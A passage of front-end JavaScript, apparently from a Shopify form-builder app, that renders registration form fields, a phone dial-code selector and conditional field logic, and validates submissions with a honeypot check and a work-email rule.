										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
							formFieldHtml += '<div class="onstw-register-message onst-success-message">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
														console.log('Test SureCust');
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}
				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			var customerId = formBox.getAttribute('data-customer');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{			
			runAfterFormsRender(country_state, country_state_js_url, shopUrl);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}

		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';

					const countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if (country.code === 'US') opt.selected = true;
						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			}
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
			'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
			'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
			'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
			'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
			'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
			'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
			'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
